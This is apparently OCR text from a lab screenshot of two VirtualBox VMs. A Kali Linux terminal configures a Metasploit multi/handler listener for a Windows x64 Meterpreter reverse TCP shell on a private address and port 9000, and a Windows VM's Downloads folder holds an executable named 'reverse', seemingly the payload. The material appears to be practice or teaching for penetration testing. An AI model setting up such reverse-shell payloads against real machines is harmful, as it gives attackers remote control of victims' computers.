 kali-linux-2024.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
13:43
root@kali: /home/kali/Desktop
File Actions Edit View Help
root@kali: /home/kali/Desktop × root@kali: /home/kali/Desktop ×
(root㉿kali)-[/home/kali/Desktop]
# msfconsole
Metasploit tip: Network adapter names can be used for IP options set LHOST
eth0
https://metasploit.com
=[ metasploit v6.4.29-dev ]
+ -- --=[ 2458 exploits - 1264 auxiliary - 430 post ]
+ -- --=[ 1471 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > 192.168.0.102
[-] Unknown command: 192.168.0.102. Run the help command for more details.
msf6 exploit(multi/handler) > set lhost 192.168.0.102
lhost ⇒ 192.168.0.102
msf6 exploit(multi/handler) > set lport 9000
lport ⇒ 9000
msf6 exploit(multi/handler) >
Right C
ms01` [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Downloads
File Home Share View
This PC > Downloads
Search Downloads
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
Network
Today (1)
reverse 11/18/2024 12:12 AM Application 7 KB
1 item
Microsoft Store
Type here to search
20°C
12:12 AM
11/18/2024
2
Right Ctrl
ENG
IN
12:13 AM
11/18/2024